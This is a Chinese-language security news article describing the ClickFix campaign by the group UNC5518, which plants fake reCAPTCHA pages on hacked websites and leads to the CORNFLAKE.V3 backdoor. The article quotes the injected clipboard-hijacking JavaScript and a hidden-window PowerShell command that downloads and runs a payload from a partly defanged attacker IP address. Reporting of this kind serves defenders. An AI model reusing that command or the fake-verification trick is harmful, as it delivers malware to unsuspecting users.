一场针对互联网用户的精密网络犯罪活动浮出水面,该行动通过极具迷惑性的社会工程学手段,滥用网络世界最受信任的安全机制实施攻击。

自2024年6月起,以经济利益为动机的威胁组织UNC5518开始系统化入侵合法网站,注入恶意的虚假验证码验证页面,诱骗访问者在不知情的情况下执行恶意软件。这项被安全研究人员命名为”ClickFix”的攻击活动,利用用户对常规验证码检查的熟悉感实施欺骗,堪称社会工程学攻击的阴险典范。

当受害者遭遇这些欺诈性验证页面时,会看到一个看似标准的reCAPTCHA界面,包含熟悉的”我不是机器人”复选框和谷歌品牌标识。然而点击这个看似无害的元素后,将触发恶意JavaScript载荷,自动将PowerShell命令复制到用户剪贴板。



谷歌云分析师指出,UNC5518扮演着”初始访问即服务”提供者的角色,与多个附属威胁组织合作变现其初始入侵能力。该组织构建的精密基础设施支持多个下游攻击者,包括专门部署CORNFLAKE.V3后门的UNC5774,以及以使用基于PowerShell的工具和开展大规模网络侦察而闻名的UNC4108。

该攻击行动的技术实施展现出对合法网络安全实践细节的极致模仿。植入被黑网站的恶意JavaScript代码使用高度仿真的谷歌reCAPTCHA实现代码,创建出极具迷惑性的验证码界面。

当受害者与虚假验证系统交互时,以下代码在后台静默执行:

document.getElementById("j").onclick = function(){ var ta = document.createElement("textarea"); ta.value = _0xC; document.body.appendChild(ta); ta.select(); document[.]execCommand("copy");

该脚本会自动将精心构造的PowerShell命令复制到受害者剪贴板,其内容为:

powershell -w h -c "$u=[int64](([datetime]::UtcNow-[datetime]'1970-1-1').TotalSeconds)%0xfffffffffffffff0;irm 138.199.161[.]141:8080/$u|iex"

此命令旨在从攻击者控制的基础设施下载并执行额外恶意载荷。

感染机制与载荷投递

ClickFix技术利用了用户行为模式的关键弱点,滥用人们对验证码系统普遍存在的信任感。当恶意PowerShell命令被复制到剪贴板后,受害者通常会根据屏幕提示,通过Windows运行对话框(Windows+R)粘贴并执行该命令,误以为自己在完成合法验证流程。

命令执行后,PowerShell脚本会启动精密的多阶段感染链,包含完整的反分析措施。恶意软件会执行环境检测以识别虚拟机和沙箱,通过检查系统内存配置和制造商信息来规避安全研究环境。

通过这些检测后,脚本会从合法来源下载Node.js运行时组件,并部署CORNFLAKE.V3后门。该后门通过注册表修改实现持久化访问,并能执行包括Active Directory枚举和Kerberoasting凭据获取在内的全面系统侦察活动。

发表评论

您还未登录,请先登录。

登录